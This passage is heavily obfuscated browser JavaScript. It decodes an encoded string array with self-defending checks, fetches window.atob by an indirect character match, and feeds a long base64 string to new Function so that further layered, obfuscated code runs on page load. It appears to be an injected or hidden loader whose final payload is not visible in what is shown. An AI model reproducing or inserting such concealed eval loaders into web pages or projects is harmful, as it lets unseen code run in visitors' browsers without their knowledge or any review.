5yqMPvme5YvhLJC0OZzhrImwryvvC1yvz6','tJbHvZL1s0HvCa','vMPODLeXzfbvBvjtt0C5suP5D25wmuKZwKu1mMnytLHv','rMrszvzwwfqWtw5mq2ryvvm5A1vvCeTzmdvktunJC0OZ','wfnNCeXgohDLre0YtMPfEK9ezgTxEwrgzvvwtvPwtw5y','vtjAq3DUv0rABLrPy3blmg9VtuHNmLL6y3nkELv6vvvN','sNLRCKOXmg5mr1jIu2LND2vettfpq3DUtxLAmMvPy3by','y3blmg9VtuHNm05usxnkmxbwtKznBKTtDeTlrei0twPo','BtfYwJfKuMfty3nkmwrrtdjsv1L5owPsmK5msNL3BLyX','uKXkEwTYu2LND2vertrpq3DUy0rcDe1ty3blmg9VtuHN','D2vetxPnu3DUvJbWt0Pdy3byu2GWzvHcBgiYwwDAmNH2','wKvKseP5D25ssfjivezKuu0YtKHsEwnZsJjkDgj6zfHu','yMLOCuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJ','rwXkEwTYu2LND2vestnzExDUt0nzALrdy3blmg9VtuHN','Dgf5otnJmJvlsNL3BLyWowTArKjRtJjotMn6uw5mq2rO','rfzOtwL3BKLvCgjuAwnWsZbVB01izZnzAMnZsJfzEfPf','sM05CuP5A3jtAwD3zurwA1PtD25kreyXtunJCeSWB29n','m0P5A3jtAwD3zurkBvLtD25jvJfmvxLJCeSWB29nsgCX','wMX0u0TeqJrnELjQtenKC1qYrLbkEwXKs0HJC2vPAZDM','D25zweP3wKzcvgiZsMTnEMWZsNL3BMvgtNzHrMrtyw1o','uw1stveYohjKBKvUtenKmfLQzgPtEMHYvg14weP5D25w','tvn3BK0ZrMHsEwnWsZbVB01izZfzv1fZsJfKs1rPuw5l','tw5lu3rls0rcne5QrMXmq2q1s1nAAuP5A3jtAwD3zurJ','D25tmJbRu3LJCeSWB29nsgCZwwPbC0OXzeTuAvfUs1n0','mdrUs1n0s0TeqJrnEMSWtenKnKLtz21kEwTYu2LND2ve','CfHovtKXsNL3BLPhmxjwA05ytvDZBKXdzeztrLPQvwTo','AuiYufHsyLn5z3DLre15txL3BLfxDgHku2nWwfnOEKXh','vxPOCLLwzfnzu2nZsJbgEMnhuLfvmJL5wtbJBKXdzg5I','tenJEfrgtMjkEwTYu2LND2vewM1pq3DUtJi1CMvty3bl','B01iz3PoALvZsJnbD2jurw5lu3rls0rcne1QwMXmq2rl','ndCZmJG5wuvhD1H3','zfnJC0OXyZjumuj5v1m5A1nxrw5mq2r1vtj0vgiWtNjn','y3nkm2HQzfvwwe4WDdbkExDUwM0XCMrTvNrHm3byvvHv','svnNBuP5A3jtAwD3zurABu15D25Lwgr1u0nJCeSWB29n','mJmZmtvUtLjxB0O','ndeWodzorfbLrKO','EwTYu2LND2verMTAAxDUvwW1se55y3blmg9VtuHNEe1u','txnnsgHSturbELLPA3njv1OXyM1omgfxoxvlq2W3zg1g','y2OWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqM9l','rei0twPrneXdzejHmKvSsNLRCLnPz3DLreKYtML3BMvf','tuHNmLKYrxnkmKO2yvHrBKTtDeTlrei0tM1jmeXdzfDH','reuZtxL3BMneqNrnu2nWsZbVB01iz3PABvfZsJnSm2jR','y0zoDKWXzfbov3HytLu4BKXdzgHprZH5vJa5Au1yCeHk','tvv4EvLty3nkmKK0yJnsAMnwCgPvvMnUtenKCgjxDdrI','ExDUuwXOBfzSyZnLvgnUtenKB1uYohHwELjyuM5wseP5','CeSWB29nsgCXtLrNC0OZvJrtBxnUs1n0s0TeqJrnALu0','EeP5A3jtAwD3zurnEvLtD25LAuvVsMLJCeSWB29nsgCW','t0P5A3jtAwD3zurKBe15D25JrefWtMLJCeSWB29nsgD6','y3nkmwrrv21otu9hDffIBKz0sNL3BMjwtNzzBKPkwLDN','CeSWB29nsgD5wKrbC0OWAhHlrLLUs1n0s0TeqJrnveuY','wgHlyxLJCeSWB29nsgCWtKrvC0OZvJrtBxnUs1n0s0Te','wLnJC0OYvNrImhryvuv4t1z6zhHkExDUzgPkBviXzfnu','uKLprZLcyKDfBKXdzhjIv3rhzgTNmwjty3nkm2Hzzfrg','z3HABvfZsNLrEgruqw5lu3rls0rcne5TvMLmq2rxtvDs','n2remg9Kq3n3zurfCePuqJrnvef3teC4ouThohjIBhqW','nfyWow9zmuP4sNL3BLLxwMfArw80ytbfBKXdzg5prZH6','zfHoBLjRvuvoDLfwyZfvm29UtenKwe5TBfHJBtf2yLC5','muPlqxH0wq','wfLSwgLJCeSWB29nsgD4tJjzC0OYEfbzvtHUs1n0s0Te','D2veuMHpq3DUzfHOywf5y3blmg9VtuHNELL6rxnkmuPL','yKDotfuYDgXHvwn3sNL3BLz6uKTzmgHOy2S1we4XuKnw','zurKAvPdD25KrJfwzfnJCeSWB29nsgCZtMPbC0OYrNnL','A1zgBgfzmhHAu3LJC0OZBgXxsePyvwTWALnUrw5mq2rd','EwTYu2LND2vevtvAu3DUyKu5Afr5y3blmg9VtuHNEu1T','u3POCK9ty3nkmwmWttjovgjxCZjKve5OsNL3BMjTmxjx','B29nsgD6tKDzC0OZvJrtBxnUs1n0s0TeqJroEKv5tenK','sJnszuTdz25lu3rls0rcne5hwtvmq2mZuxLAnKP5A3jt','qvLwrw5lu3rls0rcne1Qrtvmq2q0u2TWu0P5A3jtAwD3','u2LND2vevxHoExDUzwLfB0PPy3blmg9VtuHNmu1xwxnk','C25JEtHUteDsyG','q1PfzZrHmu1UtenKwe5fAeLwmuPTvdnWseP5D25sA3bR','uLv5y3nkm3a0t1rSwfvvwMPuBuvUtenKCe9hodvrm1iX','B29nsgD4wvDzC0P6z21jmhDUs1n0s0TeqJromLf5tenK','u2TKCfyXsNnzmu5OsNL3BMrxtKXvrMrruM1osgnty3nk','wxHArwDUs1n0s0TeqJrnvgmZtenJm2jTDdvkEwTYu2LN','ELjty3blmg9VtuHNmu5QwxnkELi0wLy0BKTtDeTlrei0','uM1sswjxotnsv0vUtenKEwqZAgPwBtfYvgXKuvLty3nk','we5irw5mq2rytKznmwmXtNzpr3bysNL3BLyWouTArxH5','AgXkExDUyNPODLjhwKPrBu5twvnJC0OZuLrImdvyvdjk','s1CWng5lu3rls0rcne1Qvtbmq2mYtuzWueP5A3jtAwD3','z3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbpmZfZufDs','sNL3BMqYAdzxvu5eyJjrBKXdzgTJmKP4vJfct1PgrMHk','tNPbEeXdyZnIBxq1sNLRCLnPz3DLrfjRtML3BMneqxbo','tKrfnuXdzeXIu1jmsNLRCLnPz3DLre5RtwL3BKPuzhfA','wfvQtMPuAKjXzvzJmwnty3nkmLf4vJiXEvuYowPkExDU','sMPtmK55wxLJC0OZvKTHr1jtzgXoBeP5D25Jr1jVwtbZ','v1PIwvrfB01iz3PoEMnZsNPgtvuXC25lvJbVzfz0Ae1t'];var _0x2943396t=_0x2943396d;function _0x2943396d(a,b){a=a-0x132;var c=_0x2943396c[a];if(_0x2943396d['vXnKbS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2943396d['dHgEVF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2943396d['UDQowA']={},_0x2943396d['vXnKbS']=!![];}var e=_0x2943396c[0x0],f=a+e,g=_0x2943396d['UDQowA'][f];if(g===undefined){var h=function(i){this['JQAIbd']=i,this['TWMbAM']=[0x1,0x0,0x0],this['uZjGYg']=function(){return'newState';},this['SoNRMv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Bpacht']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iFHJgO']=function(){var i=new RegExp(this['SoNRMv']+this['Bpacht']),j=i['test'](this['uZjGYg']['toString']())?--this['TWMbAM'][0x1]:--this['TWMbAM'][0x0];return this['yNUukj'](j);},h['prototype']['yNUukj']=function(i){if(!Boolean(~i))return i;return this['rpLHTe'](this['JQAIbd']);},h['prototype']['rpLHTe']=function(j){for(var k=0x0,l=this['TWMbAM']['length'];k<l;k++){this['TWMbAM']['push'](Math['round'](Math['random']())),l=this['TWMbAM']['length'];}return j(this['TWMbAM'][0x0]);},new h(_0x2943396d)['iFHJgO'](),c=_0x2943396d['dHgEVF'](c),_0x2943396d['UDQowA'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x2943396d;while(!![]){try{var c=-parseInt(q(0x2d3))*parseInt(q(0x359))+-parseInt(q(0x203))+parseInt(q(0x1cf))*-parseInt(q(0x30a))+-parseInt(q(0x173))+parseInt(q(0x19d))*-parseInt(q(0x207))+parseInt(q(0x1b4))*parseInt(q(0x21e))+-parseInt(q(0x208))*-parseInt(q(0x339));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2943396c,0x94f29));var _0x2943396e=window;function _0x2943396f(c,d){var e={};e['IEeEY']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x2943396d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===f[r(0x362)]?global:this,o=function(){var s=r,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x2a5)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2943396f(_0x2943396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM2NjEzODdjPVsnZGJ2dVdRR'+'mROVycsJ3h3TFJ1bW92JywncDB5YmNjOC'+'csJ1c0WmRIQ29NVzVHNicsJ1dQVDNXN0h'+'iclcnLCdqV1ZjTkNrMVdQVycsJ3MxUmNH'+_0x2943396t(0x2cb)+'zRXUkpkUVNrVicsJ3V4dGNPOGtoV1BXJy'+_0x2943396t(0x166)+'nLCdEdlZjSW1rSFdRcScsJ1dSVmROQ29N'+'ZDhvbicsJ1dRZGROWlpjR3J5JywnaktHN'+'2pyOCcsJ1c3U0hGYTNkR1cnLCd4Q2trZn'+'J6KycsJ3ZYUmRIU29ybEcnLCdXUkhHVzV'+_0x2943396t(0x172)+'V1B6QVc0UycsJ3V2RENyQ29LJywnVzUwW'+_0x2943396t(0x1e8)+_0x2943396t(0x25f)+'wQ290VzRpUUNHJywnV1BaZE5Tb2FhQ29z'+'JywncENvUldSYmt3YScsJ2JJeGRNOG9kR'+'mEnLCd4SG10VzVheScsJ0VDb3RDOG8xYm'+'EnLCdlR1RLV1JWZEpXJywnbWJXWFdPZGN'+'JRycsJ1dSeGRWTEtYV1BlJywnYzNxL2li'+'aScsJ3lDb0FGOG9YbXEnLCd0U2szamJMO'+'ScsJ3lYVmRJdXlHJywnbzhrMWhtazZXUT'+'AnLCdXNVpkSkNrSVc2RzAnLCd1Q29idG1'+'vU21HJywnQmRxUFc1ZXEnLCd2ckZjUm1r'+'VGNhJywnbnF4ZFI4b0dEVycsJ1dRVmRUO'+'G9JYVNvQScsJ1dRRmNSU29ObmZLJywnVz'+'VsZE04a3hXN0tYJywnQmVyMVdPRmNSYSc'+_0x2943396t(0x279)+'LCdrbW9mV09oZFJTa3EnLCdmdEZkVkNvT'+'kNHJywndEtqSldRTmNWYScsJ3hMdGNNQ2'+'s0V1FtJywn'+(_0x2943396t(0x1c0)+'zgnLCdXN1ZkUjhrelc3NGYnLCdXUVg5Vz'+_0x2943396t(0x2ca)+'XTnVDbzVrRycsJ3lDbytXUmZoVzZDJywn'+_0x2943396t(0x267)+'CdXUVhmZlNvSkNhJywnV1BKZEdISmNKYX'+'EnLCdoR0dGV09aY1NHJywnVzZ4Y0s4a01'+'3MXUnLCdXUjdkT2J4Y1JheScsJ1c1VDNX'+'UXY3eVcnLCdvSFJkT1NvS3JhJywnV1I3Z'+_0x2943396t(0x1b1)+'NJOG84aTJhJywnV1FGY1RTa1RrZHUnLCd'+'3bW9VV1BIM1c0SycsJ3BIWFJXUWRkTlcn'+'LCd6c0tMVzRlcScsJ3ByeUJXT2hjSlcnL'+'CdzU29nbnhOY0dxJywnakNvZWVHSmNHcS'+_0x2943396t(0x2da)+'nLCdvZ2UyakplJywnb2IvZElTb2dycScs'+_0x2943396t(0x33b)+'28vJywneW1rd2R0SHYnLCdXT3hkSWdlK1'+'dPVycsJ1dRbnpmbW9qc2EnLCdvbW93V09'+'YTXlxJywnV1FuRFc0UGxDcScsJ3Vtb25p'+_0x2943396t(0x373)+_0x2943396t(0x1e3)+'1vdVc3S0V1cScsJ1dQVGdXNk9uV091Jyw'+'nbngwRW10RycsJ2RxNVNXT1JkVGEnLCdX'+_0x2943396t(0x375)+'CdzTU5jSGE1RScsJ1dSeGRTYlZjR3JXJy'+_0x2943396t(0x1ac)+'sJ2NmUzVxOG9qJywnVzUwcVdRUycsJ3BZ'+'TG1XUnRkTlcnLCdXNkx4VzZlN0VxJywnZ'+'VNvUVc0aUF6RycsJ1dPWGhiU29QQ1cnLC'+'duc0NIV1JO')+(_0x2943396t(0x303)+'2tNQjFXJywnVzczZE5tb0RXNzRBJywnV0'+'9GY0pTb3hudkcnLCdXUHBjR21rS250Ryc'+'sJ3c4b2NXNXFsdEcnLCdGOG9ZZ05OY01H'+_0x2943396t(0x189)+'ScsJ1dPZGROclZjSGNTJywndUx0Y09Ta3'+_0x2943396t(0x258)+_0x2943396t(0x15d)+'b3hXUXJNeUcnLCdXT3BjT0Nvc2oyUycsJ'+'3RDbzZiZTdjVEcnLCdpU29WV09qYnhhJy'+'wnYW1vY1c3SmNLU2t2Jywncmd4Y0xTa0J'+'XUEcnLCd4WWxjVkNvSVdSNCcsJ2JmN2RM'+'Q2tydXEnLCdsTGRkSW1rakZHJywndUpsZ'+_0x2943396t(0x2df)+'luV09OY09XJywnRENvS2pNM2NMYScsJ1c'+'3Q3RBSEJkVFcnLCdlQ29EV1JqRVc2Rycs'+_0x2943396t(0x1ca)+'CcsJ1dSWmRHZml5V1BPJywnQ05WY0pjZm'+'InLCdvQ28yV1B2SkNXJywnb0pDV1dRdGN'+_0x2943396t(0x28c)+_0x2943396t(0x280)+'VdPYScsJ1c0enlXT0hUdFcnLCd1Q29HRl'+'NvamNXJywnelovZFJTbzZtRycsJ0QxM2R'+'ROGtsRDhrL2xHJywnaFNvQ1c1dGNOOGtK'+'JywnQm1vU1dQVElXNUcnLCdCQ2tIZ0h2Y'+'ScsJ1c1V096ZEJkUlcnLCd6ZENtV09CY0'+'1XJywnV1BwZEszNCtXTzAnLCduU293Qkd'+'TTScsJ1dPTmRVZDNjVUlXJywnZFNvMlc1'+'UzlDYScsJ3AxeVh0Q29FJywnV1JGY013Y'+_0x2943396t(0x174)+_0x2943396t(0x26b))+('LCdXNUtYV1FDRldRZScsJ1c2NHB6bW9tb'+'GEnLCdXUEJkU2VhQ1dPZScsJ1c2eGNRU2'+'tWc2hXJywnemU5bVdPaGNPVycsJ1c2VzF'+'XUThqV09lJywnQ3FPTVdRTmNPcScsJ1dP'+_0x2943396t(0x245)+'1dPSmRJMXFTV1FpJywnRmJKZFVTb3dvcS'+_0x2943396t(0x2b1)+'XT1cnLCdwRy9jUG1rQVdSZScsJ1dQTDBX'+'NUREdnEnLCd3U292VzZTSEVHJywnbjFGZ'+'FI4a2F1VycsJ1dQdjVXNmZzcnEnLCdvWH'+'hjU21rSFdQUycsJ1c2dmhXUVBnc1cnLCd'+'odEpjVThrc1dRUycsJ1dQeGRROG9xZFNv'+'bicsJ3hJR3NXNjBoJywnbjhvZ3hkUzgnL'+'CdXN1NpeWJ4ZFFXJywnckpkY0lta0JmRy'+_0x2943396t(0x13f)+_0x2943396t(0x232)+'UmNKc3EnLCdXUXp1VzZuV0RxJywnQ21vU'+'FdRUHdXNGEnLCdXN1NkRlNvNWNxJywndG'+'EzY1Y4a3drYScsJ1c0eGRHbWtXVzdXbyc'+'sJ2VxS0FXUXhjSUcnLCdySTAwV1B0Y1ZH'+'JywnVzZOZFI4bzRXN214JywnVzRuN1c1Z'+'TNBRycsJ3FDb0lXNENkRnEnLCdXNmxjVV'+'NraFdRcTcnLCdhOG9JV1FId1c0NCcsJ1d'+'QaVZXUWlidGVXc1dPL2NHVycsJ1c1aWlX'+'UHVkV09XJywnRlNva1dSYnpXNGknLCdwS'+'FJjSG1rRFdSdScsJ25yZGNLbWszV1FhJy'+'wncFdXVVdRVmNQYScsJ3Vtb0VDOG9KJyw'+_0x2943396t(0x13a)+'J2pDbzFDc2FXJywnc3dGY0hXTFgnLCdiQ'+'29DamNaY1RXJywnaDNPMGJieScsJ1dSM2'+'RWdGhjUVg0')+(_0x2943396t(0x1bc)+_0x2943396t(0x2c1)+_0x2943396t(0x15b)+'xdXdXUk8nLCdobWtHZ1NrcldQTycsJ2RJ'+_0x2943396t(0x1f9)+'1BGY1Rtb2ZkTkMnLCdXNHJtVzYwREJhJy'+'wneHJKY01tb2FXUFMnLCdwMU5kU0NvbFd'+'PM2NPS0RQdlcnLCdFU29kQzhvQ2thJywn'+'VzVwY0hta3N4eHknLCdsY1M0V1E3Y1FHJ'+_0x2943396t(0x1c4)+_0x2943396t(0x233)+'SVzdLJywnb3NtMFdQZGNVRycsJ2NTbzdu'+_0x2943396t(0x1a1)+_0x2943396t(0x2e0)+'dXUS9kTXhxeVdPUycsJ3UyN2NWU2tkV1B'+'PJywnV1J0ZEpTbzhsU29IJywncENvb1dP'+_0x2943396t(0x210)+_0x2943396t(0x1ed)+'FGZFB3S2tXT0MnLCdXNldzdmNsZE9hJyw'+_0x2943396t(0x380)+'cScsJ1c3YkFXTzF4QXEnLCdXN0JjTkNrV'+'3dNUycsJ0ZZbGRLQ29HZVcnLCdXNGFpeG'+'NCZEhXJywnVzZOZEdtazZXN3luJywnVzV'+'sY084a1FXT0s3JywnV1JGZFZTbzVjbW9F'+'JywnV1FCY0hTa1FqSkMnLCd0SS9jVThrR'+'2tHJywnenJ5cFdPWmNIVycsJ2x4RzB1Q2'+'9VJywnVzVsZEk4bzNXNFNNJywneWFsY00'+'4bzJXT2UnLCdxdmZKdENvWicsJ0IyNUZ2'+'U29yJywnZ1dkZEg4b2pCYScsJ2RYUmNSO'+'GtjV1JXJywnYm1vOFc3aUN3RycsJ2s4b0'+'NXT1JkUlNr')+('SycsJ0ZjL2NMU2tVanEnLCdxYnFRVzcwN'+'ycsJ0ZMUmNRU2s5V1I0JywnYzhvWEFiYV'+'cnLCdGSi9jUUNrQW9XJywneGdMdVdPaGN'+_0x2943396t(0x371)+'bW9PJywnZnJsZE1tbzd6cScsJ3ZobGNVU'+'2tyV1F5JywnV1FWZEtDb0hsOG9QJywnQ3'+_0x2943396t(0x274)+'RcGNNTHYrVzVTJywnVzZyRlc2OHNCYScs'+'J3BDb2hXN3lPcXEnLCdXNTVwVzQ0SnpXJ'+'ywnalpoY0o4a1lXUEMnLCdwMzBObWJxJy'+_0x2943396t(0x366)+_0x2943396t(0x336)+'eXh3aScsJ25Db2JXT2p6VzZ5JywnZFkzY'+'1Q4a01XUVcnLCd2MUJjSGNYVicsJ2xDaz'+_0x2943396t(0x2f4)+'jUjhrRVdSYScsJ1dQcGROOG9GajhvSics'+'J0NOeGNJWkxaJywnQzBQRXptb2UnLCd4M'+'nhjR0NrQ1dPaScsJ1c3ZGRMU29jVzZLSC'+'csJ2RDb2FXUUR2VzQ4JywnbG1vb1dQTDV'+'XNTgnLCdXN09YckNvV2RXJywneXd4Y0dT'+'a3lXUkMnLCdhR3RkTDhvS0NhJywnQWJkZ'+'Ed4bVQnLCdXUGxkTDBpaldPdScsJ3NoL2'+'NQU2s5V09LJywneGdITkNDb0UnLCdyck5'+'kTm1vR2NxJywnVzdPRFdQZWRXT3EnLCdj'+'U29SVzYwdkJHJywnQ2JDcFdPQmNNcScsJ'+'3V0dVlXUEZjTUcnLCdXUjdjVk05UFc2cS'+_0x2943396t(0x2fc)+'xJywnRlNrR2JxalQnLCdiU29nQkh1aics'+'J1c3anZXNXlORmEnLCd6SE9JVzdHKycsJ'+'3F0M2RSMHk4JywnbkhkY0hDazdXUlcnLC'+'dvbW9RVzVW')+('Y0k4a3QnLCdXTzNjUlNvU21meScsJ1c3Q'+'mNJbWtydWZ5JywnVzRsY0hta0dXUUdwJy'+'wnV09iRFc1cklyVycsJ1dSNXNjOG9TQ0c'+'nLCdXUFJkVHZLa1dPUycsJ1dRTmRVM2k4'+'V1E0JywnVzYzY1JTa3Z2Zk8nLCdnSXkyV'+'083Y09hJywnYko1VFdRZGRWcScsJ1dQaG'+'RIMWk0V1E4JywnV1FYTlc1V0pXUkcnLCd'+_0x2943396t(0x239)+'Ym1vaVc1YTlEcScsJ1dPTHlXNU8wV1JXJ'+'ywnQWZ6b3RTbzInLCdXNmFNd21vbmpHJy'+_0x2943396t(0x158)+_0x2943396t(0x249)+'RycsJ2dxcUdXUFJjUHEnLCdjeHVJbmM0J'+'ywnV1A5WWo4bzVCVycsJ2dta0ppU2s3V0'+_0x2943396t(0x2c3)+_0x2943396t(0x1d7)+'aGRNOGtKJywnYjhva0FjYTYnLCdXT1pkR'+'0wwMldSMCcsJ2Rtb3pCYnFQJywncWJKY1'+'Nta3BrVycsJ3VjWmRKTmV5JywnRUlDOFc'+_0x2943396t(0x135)+'SUcnLCdXUVpjUmdyV1c2eScsJ1c3VzdyW'+'WRkTFcnLCdiY3RjU0NrQVdQQycsJ0VTby'+'9XNDhPd3EnLCdnOG95eXFxMicsJ1dSL2R'+'TWGxjVnNpJywnV1FSZEw4b2RlbW9KJywn'+'V1JwZEpkM2NOY1cnLCdtU29tV1JENVc2T'+_0x2943396t(0x16c)+_0x2943396t(0x1fe)+'vWVdQdScsJ210ZGRRbW9GdlcnLCdXUGxj'+'SG1rWEN2NCcsJ1dQUmRRRzdjSUl1Jywna'+'W1vL1dPWHl4YScsJ3VxR2pXUGxjUkcnLC'+'dhdHVaV1Fs')+(_0x2943396t(0x138)+_0x2943396t(0x2ec)+'NxOCcsJ2U4a3J5dHZuJywnVzRlNHltb0t'+'wcScsJ1dPSmNOMHJXVzU4JywncDhvL1c0'+'WmNLbWtDJywnVzRGZE5DazJXNUN5JywnV'+'1FSZFNneTVXUjQnLCdXN3F3ckc3ZE9xJy'+'wnbG1vRHlxS3onLCdXNUtkem1vTG9hJyw'+'nRHhwY1RTa3VXUHEnLCdvQ29RV1BoZE1t'+'a3UnLCdXNXlnV095aVdPRycsJ1dPVmNVd'+_0x2943396t(0x24a)+'I3ZE9aN2NWSW0nLCdXUGRjR21vS2hmeSc'+_0x2943396t(0x1e1)+'JywnZUNvNFdQMWJycScsJ2hDa3NoOGtmV'+'1FxJywnaGhXL2RjSycsJ1dQOWNtU296QV'+'cnLCdXNU5kVVNveFc0R2wnLCdwbW9Hbkp'+'oY0dHJywnV1BEWFc3WFJ2cScsJ1c1dVFX'+'UHlTV1JlJywnV1AzZFRJcGNRdFMnLCdjW'+'HZJV1BaZExxJywnYjhvUkFkMEEnLCdpV3'+_0x2943396t(0x24e)+'2aGRNOG9SVzVHSicsJ3NjSmNNOG92V1Bt'+'Jywnb0NrSldROXlkOG81V1AzZFY4a0dvY'+_0x2943396t(0x2a3)+'ZjU0hpJywnRWJTV1c3V0snLCdoZldYbXR'+'DJywnemJTaFdQN2NPYScsJ3QzZm9XUXhj'+'R3EnLCdFY2FHVzZhWicsJ0Y4b3FpeHhjV'+'GEnLCdXUmpJYkNveXdHJywnQ3RKZE5Tbz'+'dkRycsJ2QzcURudEMnLCdyWFZjSzhrVWN'+_0x2943396t(0x1a8)+'RGEnLCdXUGhkS3gwM1dPaScsJ1c0aXBEO'+'G9ya2EnLCdhSERvV09GZFVxJywnZG1rbH'+_0x2943396t(0x177))+(_0x2943396t(0x382)+'CdCcXhjSkNveFdQdScsJ1c2OHBEU29Sa2'+'EnLCdXNWxkSFNrMVc2R3UnLCdmbWtyeHN'+'mLycsJ1dReGRLOG9obW1vRicsJ1c3bXRX'+'TzhkV1F5Jywnb21vcWJkWmNIcScsJ2tzL'+'2NMU2tMV1BLJywnbHdlcmNzZScsJ2dyWE'+'lXUEpkTXEnLCdXNmVoV1FhVldSOCcsJ3R'+'KeWRXNHVCJywnbm1vYkNxYWQnLCdXUkRN'+'Vzc4cFdReScsJ1c2WmNIbWtURnY4JywnV'+'zV4Y044azRBZDgnLCdXUEQyVzRMb0RhJy'+'wnVzVOY09Ta2V3aDgnLCdXNjNjTW1rQVd'+'PaWsnLCd0aEZjUVcxWCcsJ1c2WmRRU29Q'+'VzdtOCcsJ3BDb2dXN3BjUW1rOCcsJ1dPN'+'2NIbW9vaXg4JywnV08vZEhMaWdXTzgnLC'+_0x2943396t(0x198)+'XN3l2V1JlbVdQUycsJ0QxZGNHU2tTV1JP'+'JywnaXJsZEdTb3V4YScsJ21tb0pXNWRjU'+'UNrMCcsJ1c0ckpXN0s5eWEnLCdFWVNSVz'+'dxQycsJ3dZeVhXUWhjUlcnLCdpOG9XV1F'+_0x2943396t(0x22b)+'Y004b1dXUjQnLCdXT2RjUkNrQW1JSycsJ'+_0x2943396t(0x378)+'csJ2U4b2ZDWXErJywnQThvTlc0Q2x0Vyc'+'sJ2laQmRSbW9IeGEnLCdXUHJrVzZhVFdS'+'cScsJ1dSWDFXNkc1V1JHJywnV1JaY1Bta'+'3Voc2UnLCdXNUN6V09DUFdPOCcsJ3Jtbz'+'RXNVNUckcnLCd0U282VzVLaHpHJywnVzZ'+'QTFdQRHdFcScsJ2dDb1dlWEpjS0cnLCdD'+'SmFxVzdTRCcsJ3p4M2NUU2tJV1FDJywnY'+'mNoZFFTb1lwdjFYJywnbW1vWldRdkdXN2'+'0nLCdXNDl0')+('V09QS3FHJywnV1FSY01NTG1XNU8nLCdoQ'+'29HVzZGY1VDa2MnLCd1Z3JqV1FOY05XJy'+'wndnc3Y09tazZXUGEnLCdzOG8wbEtGY1R'+_0x2943396t(0x310)+'ZFZxJywnVzUvZFBta2NXNUNOJywnQXZkY'+'1FTay9XUXEnLCdrbWtWdHJ2cScsJ0RzWm'+'RKdUNIJywnV1JyZWQ4b0NCcScsJ1dPelp'+'XNnZIemEnLCdXUHhjUlNrSmViQycsJ1dP'+'TmRHU29XY1NvMScsJ29ta3B5V1hQJywnZ'+'HMvY0ltazlXUjAnLCdtRzRwV1FoY1VXJy'+'wnV1JCY1Jtb1FiZ08nLCdXUU5kVU1pNld'+_0x2943396t(0x22c)+_0x2943396t(0x31f)+'GNQYk8nLCduZkdHa3R1JywnVzdMNFdQel'+'l2VycsJ0FIcGROU29RZUcnLCdtQ29pV1B'+'yS1c3bScsJ3ZaWmRPdWE0JywncXVYWldQ'+'UmNNYScsJ3YxZnhXUWxjTVcnLCdXNk9Be'+'UNvbWxXJywnakNvZUJXQ0UnLCdmbW9qV0'+'9CZFJta1InLCdoZUNodUNvTCcsJ2xTbyt'+_0x2943396t(0x17c)+'bW9HVzZwY1A4a2EnLCdrQ29nV1FET1c3R'+'ycsJ1dQcGNMbWtWYkg4JywnZG1rbXVXSC'+_0x2943396t(0x26c)+'SV1FLJywnakplYldRdGNVcScsJ1c2Vy9y'+'Q28rY2EnLCdkbWs0dkdMWScsJ1c0YW94O'+_0x2943396t(0x312)+'1zV2FKJywnZjA0UGJxaScsJ3JiQmNPOG9'+_0x2943396t(0x25b)+_0x2943396t(0x2ff)+'zVpRFdPQ3BXUFcnLCdoTTNkUFNrdHRXJy'+_0x2943396t(0x2fe))+('b0RXNDBRJywnblp1TVdQZGNQRycsJ1dPY'+_0x2943396t(0x2de)+'Z0UmNQbWs0V080JywnRnMvY1Vtb0NXUUs'+'nLCdpbW9LV081eFc3YScsJ1c2UFpXUERR'+_0x2943396t(0x16a)+'kNvTFc2cXInLCdhWTVQV1EzZFRHJywnY0'+'NvL2ZxN2NHRycsJ1c2dVB3Y2xkUFcnLCd'+_0x2943396t(0x152)+'eicsJ21tb2FXNVNpRVcnLCdXUjNkUUNvR'+'GpTb3knLCdXT3BjUENrMW1zOCcsJ3FZeG'+_0x2943396t(0x219)+_0x2943396t(0x1a2)+'Y1JDay9GQ2tSazE0b2U4a3lXUmEnLCdXT'+'1JkS0NvZmtTby8nLCdDU29UV1BINVc2eS'+'csJ2xTazZDWFg5JywnVzVoZE5Da2hXNDB'+'MJywnaG1rTHA4a2tXUkcnLCdXUHRjT1Nv'+_0x2943396t(0x184)+'m1vQUNxJywnaDhvbFc2bGNJOGtFJywneU'+'NrZWxiYk8nLCdmbWtLRUdyKycsJ1c1RmN'+_0x2943396t(0x1a4)+'aGNJOGt1aEg0JywnVzdaZEpDa3RXN0doJ'+'ywnV1IzZFZZWmNJYnknLCdXNFpkTVNral'+'c3aXEnLCdXUFJkVW1vOWRtb24nLCdCR1J'+'kT2dPaCcsJ20wM2RWQ2txeGEnLCdXNGhk'+'TzhvV1c3U3gnLCdXUDdkR3VHTFdRNCcsJ'+_0x2943396t(0x37a)+_0x2943396t(0x37e)+'XUTNkUHZTT1dQZScsJ1dSZmVmbW83eHEn'+'LCdjbW9TY3NkY0hXJywnV1B4Y1V3akFXN'+'kMnLCdXUDVJb1NvT3NhJywnY1NrQXlaWH'+'onLCdXUmRj')+('U